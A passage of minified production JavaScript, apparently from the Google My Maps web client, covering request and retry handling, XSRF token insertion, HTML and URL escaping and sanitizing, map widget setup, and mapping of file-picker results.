k=Number(gg(this.N.host)[4]||null)||null}f=f||this.N.scheme;
typeof f==="string"&&go(this.H.H,f);g=g||this.N.domain;typeof g==="string"&&Jz(this.H.H,g);typeof k==="number"&&Kz(this.H.H,k);a=this.H;(b=!Qa(AF,this.H.O))&&Qa(AF,a.O)?a.O="GET":b||Qa(AF,a.O)||(a.O="POST");Qm(a);a.ua=b;Pba(this);if(this.V){if(Qa(AF,this.H.O)){a=this.V;try{var l=a instanceof HTMLFormElement}catch(n){l=typeof a==="object"&&a.nodeType===1&&typeof a.style==="object"&&typeof a.ownerDocument==="object"&&a.tagName.toLowerCase()==="form"}if(l){l=this.H;Qm(l);l.Fq=!1;l=this.H;a=this.V;Qm(l);
if(l.Fq)throw Error("bc");l.U=a}else this.V instanceof O?BI(this.H,"f.req",at(this.V)):zI(this.H,this.V,!0)}else AI(this.H,this.V);this.N.Kh&&(Qm(this.H),l=this.H,Qm(l),l.Ia=!0)}Qba(this)};cJ.prototype.send=function(){return dJ(this.qa,this)};
var eJ=function(a,b){for(var c={},d=0;d<b.length;d++)c[b[d].lb]=b[d];b=[];d=[];for(var e=0;e<a.length;e++){var f=a[e];if(f instanceof O){var g=c[f.constructor.lb];f instanceof lI?d.push(f):g&&b.push(f)}else{var k=$m(f);if(g=c[k])k=k===ew.lb||k===fw.lb||k===lI.lb,f=ue(g,k?Av(f):f),b.push(f),k||(a[e]=f)}}return{nl:b,Si:d}};cJ.prototype.wb=function(a){a=a.data;for(var b=0;b<a.length;b++){var c=a[b];if(c instanceof Vm)throw c;}return a};
cJ.prototype.Ha=function(a){a=a.data;if(this.U.length===0)return null;var b=eJ(a,this.U);if(b.nl.length===0&&b.Si.length===0)throw new aJ(this.U,a,this.ha);return Va(b.nl,b.Si)};cJ.prototype.Ia=function(a){a=a.data;if(this.U.length===0)return null;var b=eJ(a,this.U),c=b.nl;b=b.Si;if(c.length===0&&b.length===0)throw new aJ(this.U,a,this.ha);if(c.length===1&&b.length===0)return c[0];if(c.length===0&&b.length===1)throw b[0];throw new $I(this.U,a,this.ha);};cJ.prototype.getUrl=function(){return this.H.getUrl()};
var fJ=function(a,b){AI(a.H,b)};cJ.prototype.cancel=function(){this.O.cancel()};
var gJ=function(a,b){r(a.va,function(c){var d=[];Array.isArray(d)||(d=[d]);d=eJ(b,d).Si;if(d.length)try{c.O(d)}catch(e){if(e instanceof II)throw this.ua=!0,new bJ;throw e;}},a)},hJ=function(a,b){if(a.N.Kh){b=[b];gJ(a,b);b=eJ(b,a.U);var c;b.nl.length>0?c=b.nl[0]:b.Si.length>0&&(c=b.Si[0]);if(c){var d;en(dn(Mba,cn((d=c.constructor.lb)!=null?d:"unknown")),function(){return a.N.Kh(c)})}}else a.W.push(b)},Pba=function(a){var b={},c=a.oa;b.Ak=function(d){if(!c.Wd){var e=d.oa;e?c.H(e):hJ(a,d.wb)}};b.Iu=
function(d,e){if(!c.Wd){d="unknown";a.W.length>0&&(a.W[0]instanceof O?d=a.W[0].constructor.lb:Array.isArray(a.W[0])&&(d=$m(a.W[0])));var f;en(dn(Nba,a.W.length,cn((f=d)!=null?f:"unknown")),function(){c.callback({data:a.W,FN:e});return c})}};b.zq=function(d,e,f){hJ(a,f)};b.ZN=!0;a.H.N=b},Qba=function(a){r(a.va,function(b){b.H&&KA(this.O,b.H,b)},a);KA(a.O,function(b){b.send();return LA(a.oa.re(),function(c){c instanceof FA&&a.oa.cancel()})});a.N.Kh?KA(a.O,function(){return null}):(KA(a.O,function(b){gJ(a,
b.data)}),a.N.VA?KA(a.O,a.Ha,a):a.N.Qv?KA(a.O,a.wb,a):KA(a.O,a.Ia,a));LA(a.O,a.Ba,a)},Rba=function(a){return en(dn(Oba,cn(a.H.O),cn(a.H.H.O)),function(){a.O.callback(a.H);return a.O})};
cJ.prototype.Ba=function(a){if(a instanceof bJ||this.ua&&this.N.Kh){a=eo(this.H.H,"f.retries");a=(a?Number(a):0)+1;if(a>100)throw new YI("TooManyRetries",102,this.ha,"There was an error after several retries.");var b=iJ(this.qa,this.ha,this.V,this.U,this.N);fJ(b,{"f.retries":a});return dJ(this.qa,b)}if(!(a instanceof FA)){if(!this.N.Qv&&a instanceof Vm){b=a.H;if(b==100&&this.wa)return new FA(this.O);throw new YI("TransportError",b,this.ha,"There was an error during the transport or processing of this request.",
a);}throw a;}};cJ.prototype.Aa=function(){this.H&&(this.wa=!0,this.H.abort())};cJ.prototype.toString=function(){return this.H.getUrl()};var jJ=function(a){EI.call(this,"j",a||null)};M(jJ,EI);jJ.prototype.qa=function(a){var b=a.U,c;if(c=b)a:{b=b.elements;for(var d=0;c=b[d];d++)if(!c.disabled&&c.type&&c.type.toLowerCase()=="file"){c=!0;break a}c=!1}return c?0:a.Fq&&!a.Ia?.9:.5};jJ.prototype.clone=function(){var a=new jJ,b=this.oa;a.V=this.V;a.oa=b;return a};
jJ.prototype.ha=function(a){var b=IF(a);b=b.substring(b.indexOf("\n"));try{var c=window.JSON.parse(b)}catch(d){}Array.isArray(c)?(a=this.U,this.N.ln(a,c[0]),this.N.Pn(a)):EI.prototype.ha.call(this,a)};var Sba={VA:!1,domain:void 0,Kh:null,method:"POST",Qv:!1,scheme:void 0,host:void 0,nI:!1},kJ=function(a,b,c,d){Og.call(this);this.O=null;this.N=[];this.V=null;this.W=Sba;this.Lm=null;Og.call(this);b||(b=new Zm,MI(b,new jJ));this.H=b;c||(c=new Zm,MI(c,new jJ));this.U=c;this.H=b||null;this.U=c||null;this.O=d||null};M(kJ,Og);kJ.prototype.makeRequest=function(a,b,c,d){return dJ(this,iJ(this,a,b,c,d))};
var iJ=function(a,b,c,d,e){var f=[],g={};e||d&&(typeof d==="function"||Array.isArray(d))?(d&&(f=Array.isArray(d)?d:[d]),e&&(g=e)):d&&(g=d);d=f;e=Ke(a.W);Me(e,g||{});return new cJ(a,b,c||null,d,e)},dJ=function(a,b){a.V||(a.V=b);return Rba(b)};kJ.prototype.Ga=function(){xg(this.H);xg(this.U);xg(this.O);Og.prototype.Ga.call(this)};kJ.prototype.initialize=function(a){a=a.get(nI).H;var b=this.H;b.W=a;b.W&&b.oa.listen(b.W,"ba",b.Lt);this.O=null};Jg(hn,kJ);N(fn,C);fn.prototype.H=function(){};fn.prototype.O=function(){};var lJ=new Kg("lsjVmc","lsjVmc");N(kn,C);kn.prototype.H=null;kn.prototype.O="at";kn.prototype.U=null;kn.prototype.configure=function(a,b,c){this.H=a;this.U=b;c&&(this.O=c)};var mJ=function(a,b){var c=!1,d=a.U;if(L(b,hw,2,Wq)){var e=L(b,hw,2,Wq);e=F(e,1)}d&&e===d&&(a.H=F(b,1,Wq),c=!0);return c},gn=function(a){this.N=a};N(gn,fn);
gn.prototype.H=function(a){var b=this.N;if(b.O&&b.H)if(a.O=="DELETE")a.wa.set("X-Framework-Xsrf-Token",b.H);else{var c=b.O;b=b.H;var d=a.U;d?(a=d.elements[c],a||(a=d.ownerDocument.createElement("input"),a.setAttribute("name",c),a.setAttribute("hidden",!0),d.appendChild(a)),a.value=b):a.ua||BI(a,c,b)}};gn.prototype.O=function(a){for(var b=0;b<a.length;b++){var c=void 0,d=(c=mI(a[b]))==null?void 0:bw(c,kw);if(d&&mJ(this.N,d))throw new II;}};Jg(lJ,kn);var nJ=function(a,b){zh.call(this,a);this.V=b||!1;b=Bn.H;nJ.Df=this;var c=new sI(b);XA(b,nI,c);c=new kJ(b,void 0,void 0,void 0);XA(b,hn,c);this.O=c;this.O.initialize(b);c=new kn(b,!0);XA(b,lJ,c);this.U=c;a=a.H;b=F(a,12);c=F(a,13);b&&c&&this.U.configure(b,c,th(F(a,11)));this.W=Tba(this);this.N.listen(this.O.H,"data_b:"+lI.lb,A(this.ha,this),!1)};M(nJ,zh);
var oJ=function(a,b,c,d){CC(a,b,c,void 0,d)},CC=function(a,b,c,d,e){var f=nJ.Df,g={zq:A(function(l,n,p){n!="e"&&(this.V?b(l,n,p):P(wl(b,l,n,p),0))},f),Ak:A(function(l){this.V?c(l):P(wl(c,l),0)},f)},k=new Um(f.O.H,g);a.charAt(0)!="/"&&(a=(J(f.H.H,31)||"")+"/"+a);Lz(k.H,a);e&&BI(k,"f.req",at(e));AI(k,jF(f.H.H));d&&De(d,wl(function(l,n){l!=null&&Yz(k.H,n,l)}));Qm(k);k.zh="BEST_EFFORT";f.W.H(k);k.send()};
nJ.prototype.ha=function(a){var b=lI;a.O||(a.O=ue(b,a.data));b=a.O;var c=mI(b);if(c=c?aw(c,kw):null)throw mJ(this.U,c),b=this.H.H,c=th(F(c,1,Wq)),Ys(b,12,c),a.request&&this.W.H(a.request),new II;a=F(b,2,Wq);(Wv(b,5,Wq)==302||Wv(b,5,Wq)==400&&a&&a.indexOf("XSRF")>=0)&&location.reload(!0)};var Tba=function(a){return Na(a.O.N,function(b){return b instanceof gn})};nJ.prototype.Ga=function(){delete this.O;delete this.U;delete nJ.Df;zh.prototype.Ga.call(this)};var pJ=function(a){this.Ea=x(a)};M(pJ,O);pJ.prototype.Xb=function(){return Pv(this,1)};pJ.prototype.getHeight=function(){return Pv(this,2)};var qJ=function(a){this.Ea=x(a)};M(qJ,O);qJ.prototype.Qb=function(){return Pv(this,4)};var sJ=function(a){var b=cC(a)?2:Tv(a,1)==3?4:1;rJ(a,61,void 0,b)},rJ=function(a,b,c,d){c=c||new qJ;b=Cv(c,1,xc(b));d==null&&(d=cC(a)?7:Tv(a,1)==3?8:6);Cv(b,3,xc(d));Uba(b)},Uba=function(a){oJ("gen204",function(){},function(){},a)};var tJ=function(a){this.Ea=x(a)};M(tJ,O);tJ.prototype.getType=function(){return Tv(this,1,2)};var uJ=function(a,b){cI.call(this,a,b);this.V=new tJ;this.wa=new tJ;this.oa=new tJ;this.qa=new tJ;this.O=this.V;this.W=this.oa};M(uJ,cI);uJ.prototype.Vb=function(){cI.prototype.Vb.call(this);Vba(this);var a=this.Wa();this.V=this.O=wh(L(this.H.N,tJ,7,Wq),tJ);var b=this.O.getType();b=b==3||b==4;Cv(this.W,1,xc(b?2:3));Cv(this.wa,1,xc(b?2:4));this.qa=this.V.clone();b&&Cv(this.qa,1,xc(3));vJ(a,this.W);wJ(this.Wa(),this.H.getState().H.O)};
var Vba=function(a){a.N.listen(a.H,"H",function(b){wJ(this,b.viewport)}.bind(a.Wa()),!1);a.N.listen(a.H,["P","M"],function(){var b=a.Wa();google.maps.event.trigger(b.N,"resize");wJ(b,a.H.getState().H.O)},!1)};uJ.prototype.Aa=function(){lF("/maps/d/","_blank");sJ(this.H.H)};var xJ=function(){this.H=[];this.O={}},yJ=function(a,b,c,d){a[b]=c;a.O[b]=d||!1;a.H.push(b);return function(){return a[b]}};xJ.prototype.equals=function(a,b){if(!a)return!1;var c=function(d,e,f){return e&&!this.O[f]?!1:this[f]!=d[f]};return Mu(this.H,c.bind(this,a,b||!1))?!1:!Mu(a.H,c.bind(a,this,b||!1))};var zJ=function(a){om.call(this);this.ha=a;this.Jd=this.Ta=null};M(zJ,om);var AJ=function(a){return xh(a.Ta)};zJ.prototype.Ga=function(){this.Jd&&(this.Jd.dispose(),this.Jd=null);om.prototype.Ga.call(this)};zJ.prototype.hd=function(a){om.prototype.hd.call(this,a)};zJ.prototype.render=function(a){if(this.Db())throw Error("Mb");a?(this.mb(),a.appendChild(this.na())):this.Da=this.createElement();(this.Lc()&&this.Lc().Db()||a&&!this.Lc())&&this.Sa()};zJ.prototype.createElement=function(){return Sx("div")};nn.prototype.N=ch;nn.prototype.mark=function(){switch(this.H){case 1:return"\u200e";case -1:return"\u200f";default:return""}};var BJ=function(a){if(a!=null)switch(a.uh){case 1:return 1;case -1:return-1;case 0:return 0}return null},S=function(a){return CJ(a,jB)?a:a instanceof kf?DJ(mf(a).toString()):DJ(String(String(a)).replace(EJ,FJ),BJ(a))},GJ=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c){return new b(String(c))}},DJ=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));d!==void 0&&(c.uh=d);return c}}(oB),Wba=GJ(pB),HJ=GJ(Fq),Xba=GJ(qB),
IJ=function(a){var b=String(a);a==null?(a="_",b="null"):a=typeof a==="number"?"#":":";return""+b.length+a+b},JJ=function(a,b){for(var c in b)c in a||(a[c]=b[c]);return a},KJ=function(a,b){return a&&b&&a.Kq&&b.Kq?a.Ge!==b.Ge?!1:a.toString()===b.toString():a instanceof nB&&b instanceof nB?a.Ge!=b.Ge?!1:a.toString()==b.toString():a==b},LJ=function(a){a=parseFloat(a);return isNaN(a)?null:a},T=function(a){return a instanceof MJ?NJ(a)?!0:!!a.getContent():a instanceof nB?!!a.getContent():!!a},OJ=function(a){return S(a)},
SJ=function(a){if(a==null)return"";if(a instanceof kf)a=mf(a).toString();else if(CJ(a,jB))a=a.toString();else return a;for(var b="",c=0,d="",e=[],f=/<(?:!--.*?--|(?:!|(\/?[a-z][\w:-]*))((?:[^>'"]|"[^"]*"|'[^']*')*))>|$/gi,g;g=f.exec(a);){var k=g[1],l=g[2],n=g.index;k=k?k.toLowerCase():null;if(d)d===k&&(d="");else if(c=a.substring(c,n),c=Ks(c),PJ(e)||(c=c.replace(/[ \t\r\n]+/g," "),/[^ \t\r\n]$/.test(b)||(c=c.replace(/^ /,""))),b+=c,k&&(/^(script|style|textarea|title)$/.test(k)?d="/"+k:/^br$/.test(k)?
b+="\n":Yba.test(k)?/[^\n]$/.test(b)&&(b+="\n"):/^(td|th)$/.test(k)&&(b+="\t"),!Zba.test("<"+k+">")))if(k.charAt(0)==="/")for(k=k.substring(1);e.length>0&&e.pop().tag!==k;);else if(/^pre$/.test(k))e.push(new QJ(k,!0));else{a:{if(l!=="")for(;c=RJ.exec(l);)if(/^style$/i.test(c[1])){l=c[2];RJ.lastIndex=0;if(l!==""){if(l.charAt(0)==="'"||l.charAt(0)==='"')l=l.substr(1,l.length-2);b:{var p;for(c=/[\t\n\r ]*([^:;\t\n\r ]*)[\t\n\r ]*:[\t\n\r ]*([^:;\t\n\r ]*)[\t\n\r ]*(?:;|$)/g;p=c.exec(l);)if(/^white-space$/i.test(p[1])){p=
p[2];if(/^(pre|pre-wrap|break-spaces)$/i.test(p)){l=!0;break b}if(/^(normal|nowrap)$/i.test(p)){l=!1;break b}}l=null}break a}break}l=null}l==null&&(l=PJ(e));e.push(new QJ(k,l))}if(!g[0])break;c=n+g[0].length}return b.replace(/\u00A0/g," ")},QJ=function(a,b){this.tag=a;this.H=b},PJ=function(a){var b=a.length;return b>0?a[b-1].H:!1},Yba=/^\/?(address|blockquote|dd|div|dl|dt|h[1-6]|hr|li|ol|p|pre|table|tr|ul)$/,Zba=RegExp("^<(?:area|base|br|col|command|embed|hr|img|input|keygen|link|meta|param|source|track|wbr)\\b"),
TJ=function(a){return qn(String(a),function(){return""}).replace($ba,"&lt;")},on=RegExp.prototype.hasOwnProperty("sticky"),pn=new RegExp((on?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",on?"gy":"g"),UJ=function(a,b){a=a.replace(/<\//g,"<\\/").replace(/\]\]>/g,"]]\\>");return b?a.replace(/{/g," \\{").replace(/}/g," \\}").replace(/\/\*/g,"/ *").replace(/\\$/,"\\ "):a},H=function(a){return CJ(a,jB)?VJ(TJ(a.getContent())):String(a).replace(EJ,FJ)},Qq=function(a){CJ(a,Kq)?a=a.getContent():(a=String(a),a=
aca.test(a)?a:"zSoyz");return a},WJ=function(a){CJ(a,Kq)&&(a=a.getContent());return(a&&!a.startsWith(" ")?" ":"")+a},ZJ=function(a){return String(a).replace(XJ,YJ)},$J=function(a){CJ(a,kB)||CJ(a,lB)?a=String(a).replace(XJ,YJ):Xe(a)?a=ZJ(Ye(a)):a instanceof Te?a=ZJ(Ve(a).toString()):(a=String(a),a=bca.test(a)?a.replace(XJ,YJ):"about:invalid#zSoyz");return a},aK=function(a){CJ(a,kB)||CJ(a,lB)?a=String(a).replace(XJ,YJ):Xe(a)?a=ZJ(Ye(a)):a instanceof Te?a=ZJ(Ve(a).toString()):(a=String(a),a=cca.test(a)?
a.replace(XJ,YJ):"about:invalid#zSoyz");return a},bK=function(a){return CJ(a,lB)?a.getContent():a instanceof Te?Ve(a).toString():"about:invalid#zSoyz"},cK=function(a){return CJ(a,mB)?UJ(a.getContent(),!1):a==null?"":a instanceof tf?UJ(uf(a),!1):UJ(String(a),!0)},dK=function(a){var b=String(a).replace(/(\r\n|\r|\n)/g,"<br>");return CJ(a,jB)?DJ(b,BJ(a)):b},dca=function(){return vf.apply(0,arguments).flat().filter(function(a){return a}).join(" ")},eca=function(){return vf.apply(0,arguments)},eK={},fK=
function(a,b){var c=BJ(a);if(c!=null)return c;b=b||CJ(a,jB);b=ch(a+"",b);a!=null&&a.uh!==void 0&&(a.uh=b);return b},gK=function(a){a=fK(a);var b=eK[1]||(eK[1]=new nn);return HJ(a!=b.H?a==-1?'dir="rtl"':a==1?'dir="ltr"':"":"")},hK=function(a){var b=eK[1]||(eK[1]=new nn),c=lf(String(a));a=fK(a,!0);a==null&&(a=b.N(mf(c).toString(),!0));var d=void 0;d=d||d==void 0;var e,f=a!=0&&a!=b.H;f?(f&&(e=a==-1?"rtl":"ltr"),e=Ff("span",{dir:e},c)):e=c;c=mf(c).toString();b=d&&(Number(a)*Number(b.H)<0||b.H==1&&gaa.test(Xg(c,
!0))||b.H==-1&&faa.test(Xg(c,!0)))?b.H==1?"\u200e":"\u200f":"";e=yf([e,b]);return mf(e).toString()},CJ=function(a,b){return a!=null&&a.Ge===b},MJ=function(){nB.call(this)};M(MJ,oB);var U=function(a,b){a.N!==void 0?a.N.push(b):a.content+=b;return a},V=function(a,b){a.N!==void 0?a.N.push(b):b instanceof MJ?b.content!==void 0?a.content+=b.getContent():(a.N=[a.content,b],a.content=void 0):a.content+=b;return a};
MJ.prototype.getContent=function(){if(this.content!==void 0)return this.content;for(var a="",b=v(this.N),c=b.next();!c.done;c=b.next())a+=c.value;return a};MJ.prototype.toString=function(){return this.getContent()};
var NJ=function(a){var b;a=v((b=a.N)!=null?b:[]);for(b=a.next();!b.done;b=a.next())if(b=b.value,b instanceof MJ&&NJ(b))return!0;return!1},X=function(){function a(){this.content=""}a.prototype=MJ.prototype;return function(){return new a}}(),fca={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},
FJ=function(a){return fca[a]},gca={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22",
"'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0",
"\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"},YJ=function(a){return gca[a]},EJ=/[\x00\x22\x26\x27\x3c\x3e]/g,hca=/[\x00\x22\x27\x3c\x3e]/g,ica=/[\x00\x09-\x0d \x22\x26\x27\x2d\/\x3c-\x3e`\x85\xa0\u2028\u2029]/g,jca=/[\x00\x09-\x0d \x22\x27\x2d\/\x3c-\x3e`\x85\xa0\u2028\u2029]/g,XJ=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,bca=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,cca=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i,
aca=/^(?!on|src|(?:action|archive|background|cite|classid|codebase|content|data|dsync|href|http-equiv|longdesc|style|usemap)\s*$)(?:[a-z0-9_$:-]*)$/i,VJ=function(a){return String(a).replace(hca,FJ)},$ba=/</g,RJ=/([a-zA-Z][a-zA-Z0-9:\-]*)[\t\n\r\u0020]*=[\t\n\r\u0020]*("[^"]*"|'[^']*')/g;var kca=function(){var a='<div class="'+H("OFA0We-KQdQEb-sM5MNb")+'"></div><div class="'+H("BVbypf-UBMNlb-hSRGPd-haAclf")+'"><span class="'+H("BVbypf-UBMNlb-hSRGPd")+'">';return DJ(a+"\u0110\u00e3 t\u1ea1o v\u1edbi Google My Maps</span></div>")};var iK=function(){zJ.call(this,new xJ)};M(iK,zJ);iK.prototype.Ga=function(){google.maps.event.clearInstanceListeners(this.N);delete this.N;zJ.prototype.Ga.call(this)};iK.prototype.mb=function(){zJ.prototype.mb.call(this);var a=this.na();yn(a,"OFA0We-haAclf");gh(a,kca);a=this.H("OFA0We-KQdQEb-sM5MNb");this.N=new google.maps.Map(a,lca);this.N.set("hideLegalNotices",!0);this.N.set("keyboardShortcuts",!1);this.N.set("reportErrorControl",!1)};
iK.prototype.Sa=function(){zJ.prototype.Sa.call(this);var a=AJ(this),b=function(c){c.placeId&&c.stop();a.O=a.O==a.V?a.wa:a.V;a.W=a.W==a.oa?a.qa:a.oa;vJ(a.Wa(),a.W);jK(a.H.getState().H,a.O)}.bind(a);google.maps.event.addListener(xh(this.N),"click",b);(b=wG(this,"BVbypf-UBMNlb-hSRGPd"))&&R(this).listen(b,"click",A(a.Aa,a))};
var mca=function(a){return K(a,5,!0)?{Ld:uJ,Od:iK,Ae:0,Pd:"mU4ghb-pbTTYe-n0tgWb-haAclf",options:new xJ,Bd:"OFA0We-HzV7m"}:null},wJ=function(a,b){xh(a.N).fitBounds(bG(b.scale(.01)))},vJ=function(a,b){mn(xh(a.N),b);(b=(b=F(b,2))?JSON.parse(b):null)&&Array.isArray(b)?b.push(kK):b=[kK];xh(a.N).setOptions({styles:b})},kK={elementType:"labels",stylers:[{visibility:"off"}]},lca={zoom:3,tilt:0,center:new google.maps.LatLng(20,0),mapTypeId:google.maps.MapTypeId.ROADMAP,hideLegalNotices:!0,reportErrorControl:!1,
draggable:!1,disableDoubleClickZoom:!0,scrollwheel:!1,cursor:"pointer",fullscreenControl:!1,mapTypeControl:!1,panControl:!1,rotateControl:!1,scaleControl:!1,streetViewControl:!1,zoomControl:!1};var lK=function(){};M(lK,RG);lK.prototype.ab=function(){return"HzV7m-b0t70b-haAclf"};lK.prototype.setVisible=function(a,b){a&&(ZB(a,"HzV7m-b0t70b-ZiwkRe",b),cm(a,"hidden",!b))};lK.prototype.Og=function(a,b){ZB(a,"HzV7m-b0t70b-di8rgd-OiiCO",!b)};lK.prototype.zl=function(a,b){ZB(a,"HzV7m-b0t70b-bnBfGc",b)};var mK=function(a,b,c){qm.call(this,null,c);this.Ua=a;this.N=b;this.zIndex=null;this.Oc(255,!1);this.Im=!0;(a=this.na())&&this.O.Vl(a,!0);this.setVisible(!1)};M(mK,qm);h=mK.prototype;h.getId=function(){return this.N};h.mb=function(){qm.prototype.mb.call(this);this.N&&(this.na().id=this.N)};h.Sa=function(){qm.prototype.Sa.call(this);if(this.na()){var a=this.na(),b=this.zIndex;cr(a,"z-index",b!=null?b+"":void 0)}};h.Og=function(){};h.zl=function(){};var An=function(a,b){mK.call(this,a,b,new lK)};M(An,mK);An.prototype.Og=function(a){this.O.Og(this.na(),a)};An.prototype.zl=function(a){this.O.zl(this.na(),a)};An.prototype.Sa=function(){mK.prototype.Sa.call(this);iE(this.na(),!1)};var nK=function(a){zh.call(this,a)};M(nK,zh);var oK=function(){C.apply(this,arguments)};M(oK,C);var pK=function(a){E.call(this,a?"ga":"ha",void 0);this.visible=a};M(pK,E);var qK=function(a){this.Ea=x(a)};M(qK,O);var nca=function(a){this.N=a;a={helpCenterPath:"/mymaps",locale:this.N};a=rz(wz,"help.service.Lazy.create","81645",{apiKey:a.apiKey||a.apiKey,asxUiUri:a.asxUiUri||a.asxUiUri,environment:a.environment||a.environment,flow:a.flow||a.flow,frdProductData:a.frdProductData||a.frdProductData,frdProductDataSerializedJspb:a.yM||a.frdProductDataSerializedJspb,helpCenterPath:a.helpCenterPath||a.helpCenterPath,locale:a.locale||a.locale||"vi".replace(/-/g,"_"),nonce:a.nonce||a.nonce,productData:a.productData||
a.productData,receiverUri:a.receiverUri||a.receiverUri,renderApiUri:a.renderApiUri||a.renderApiUri,theme:a.theme||a.theme,window:a.window||a.window});this.H=new vz(a)};var rK=new Map;rK.set("application/vnd.google-apps.document","application/vnd.google-gsuite.document-blob");rK.set("application/vnd.google-apps.spreadsheet","application/vnd.google-gsuite.spreadsheet-blob");rK.set("application/vnd.google-apps.presentation","application/vnd.google-gsuite.presentation-blob");var sK=new Set;sK.add("application/vnd.google-apps.kix");sK.add("application/vnd.google-apps.ritz");sK.add("application/vnd.google-apps.punch");var xca=function(a,b,c){var d=c&&J(c,1);c=tK(c);var e=a[0].getId();switch(Tv(e,2)){case 13:return oca(a,b,d,c);case 3:return pca(a,b,d,c);case 10:return uK(a,b,d,c);case 27:return uK(a,b,d,c);case 12:return qca(a,b);case 2:return rca(a,b,d,c);case 5:return sca(a,b,d,c);case 9:return tca(a,b,d,c);case 6:return uca(a,b,d,c);case 25:return vca(a,b,d,c);case 1:return Dv(a[0],rw,26)?wca(a,b,d,c):uK(a,b,d,c);default:return{}}},uca=function(a,b,c,d){a=a.map(function(e){return{id:e.getId().getId(),serviceId:"youtube",
name:J(e,2),description:J(e,3),type:vK(e),lastEditedUtc:ow(L(e,nw,16)).getTime(),iconUrl:"https://ssl.gstatic.com/docs/doclist/images/icon_10_generic_list.png",url:e.getUrl(),embedUrl:J(e,13),thumbnails:wK(Fw(e))}});return{action:b,docs:a,viewToken:d,view:c||"youtube",v2Translated:!0}},rca=function(a,b,c,d){var e=a.map(function(f){var g=f.getId().getId(),k=J(f,7),l=J(f,2),n=vK(f),p=ow(L(f,nw,12)).getTime(),q=f.getUrl(),t=Number(Rv(f)),u=J(f,3),w=J(f,11),B=wK(Fw(f));var I=L(f,Gw,21);I=K(I,1);var W=
L(f,Gw,21);W=J(W,10);var za=J(f,13);var Ga=L(f,Gw,21);Ga=K(Ga,9);var hb=L(f,Gw,21);hb=J(hb,11);g={id:g,serviceId:"docs",mimeType:k,name:l,type:n,lastEditedUtc:p,url:q,sizeBytes:t,description:u,iconUrl:w,thumbnails:B,isShared:I,downloadUrl:W,embedUrl:za,copyable:Ga,resourceKey:hb};k=L(f,Gw,21);K(k,12)&&(g.uploadState="success",g.isNew=!0);k=L(f,Gw,21);Dv(k,qw,3)&&(f=L(f,Gw,21),f=L(f,qw,3),Dv(f,mw,2)&&(k=Zf(L(f,mw,2).getSeconds()),l=L(f,mw,2),l=Ov(l,2),g.duration=k+l/1E9),g.aspectRatio=Sv(f,1));return g});
return{action:b,docs:e,viewToken:d,view:c||"all",extraUserInputs:xK(a),v2Translated:!0}},sca=function(a,b,c,d){a=a.map(function(e){var f=L(e,Cw,15);f=L(f,pw,1);te(e,10,pw,f);return{id:e.getId().getId(),serviceId:"web",mimeType:J(e,7),name:J(e,2),type:vK(e),url:e.getUrl(),description:J(e,3),iconUrl:"https://ssl.gstatic.com/docs/doclist/images/icon_10_generic_list.png",thumbnails:wK(Fw(e))}});return{action:b,docs:a,viewToken:d,view:c||"image-search",v2Translated:!0}},tca=function(a,b,c,d){a=a.map(function(e){return{serviceId:"url",
name:Fw(e)[0].getUrl().split("/").pop(),type:vK(e),mimeType:J(e,7),url:e.getUrl(),description:J(e,3),iconUrl:"https://ssl.gstatic.com/docs/doclist/images/icon_10_generic_list.png",thumbnails:wK(Fw(e))}});return{action:b,docs:a,viewToken:d,view:c||"url",v2Translated:!0}},wca=function(a,b,c,d){a=a.map(function(e){return{id:e.getId().getId(),serviceId:"picasa",name:J(e,2),type:vK(e),description:J(e,3),iconUrl:"https://ssl.gstatic.com/docs/doclist/images/icon_10_generic_list.png",thumbnails:wK(Fw(e))}});
return{action:b,docs:a,viewToken:d,view:c||"webcam",v2Translated:!0}},uK=function(a,b,c,d){return{action:b,docs:a.map(yca),viewToken:d,view:zca(c||"upload",a),extraUserInputs:xK(a),v2Translated:!0}},zca=function(a,b){return b.some(function(c){var d;return((d=L(c,Aw,30))==null?void 0:Tv(d,3))===9})?a+"/gmailphotos":a},pca=function(a,b,c,d){var e=a.map(function(f){var g={id:f.getId().getId(),serviceId:"picasa",mimeType:J(f,7),name:J(f,2),type:vK(f),lastEditedUtc:ow(L(f,nw,12)).getTime(),url:f.getUrl(),
